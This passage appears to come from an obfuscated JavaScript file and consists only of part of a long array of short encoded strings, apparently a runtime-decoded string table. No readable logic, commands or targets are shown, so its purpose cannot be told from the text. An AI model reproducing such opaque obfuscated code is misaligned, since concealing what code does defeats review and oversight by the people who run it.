Q5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWR